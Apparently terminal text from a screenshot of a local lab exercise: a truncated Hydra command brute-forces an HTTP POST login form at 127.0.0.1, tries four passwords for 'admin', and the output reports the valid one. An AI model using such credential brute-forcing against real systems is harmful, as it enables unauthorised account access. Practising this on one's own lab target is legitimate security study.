 dex.php:username=^USER^&password=^PASS^:Invalid username or password" -V
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-14 22:34:
44
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 tr
y per task
[DATA] attacking http-post-form://127.0.0.1:80/index.php:username=^USER^&passwor
d=^PASS^:Invalid username or password
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "admin" - 1 of 4 [child 0] (0/
0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 2 of 4 [child 1] (0
/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "root" - 3 of 4 [child 2] (0/0
)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "secret" - 4 of 4 [child 3] (0
/0)
[80][http-post-form] host: 127.0.0.1   login: admin   password: secret
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-14 22:34:
44
vboxuser@ubuntu:/$
Terminal